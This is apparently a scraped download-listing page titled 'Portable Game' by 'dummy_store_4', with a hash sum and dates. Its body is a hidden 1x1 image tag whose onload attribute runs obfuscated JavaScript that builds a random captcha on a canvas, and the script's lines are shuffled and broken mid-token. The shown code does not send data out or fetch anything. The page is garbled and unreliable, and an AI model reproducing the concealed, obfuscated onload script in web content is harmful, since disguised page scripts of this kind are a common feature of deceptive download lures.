
Portable Game
By
dummy_store_4
July 31, 2026
AIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
Hash sum:
5dbd09e64958809e54a38d29080c5e58
|
Last update: 2026-07-30 <img
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.heigh
src="data:image/gif;base64,R0lGODlhAQAB
+'2345'+'6789';for(var
style="display:none;"
or(Math.random()*s.length));for(var
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Canvas'
ginPath();x.moveTo(Math.random()*
s='ABCDE'+'FGHJ'+'KL'+'MNPQ'+'RSTU'+'VWXYZ'+
i=0;i<(4+1+0);i++)window.cV+=s.charAt(Math.floo
i=0;i<(9+2+4);i++)
{x.strokeStyle='rgba('+'0,'+'0,0,'+'0.'+'2)';x.be
(127+8+5),Math.random()*
(39+1));x.lineTo(Math.random()*
(121+10+9),Math.random()*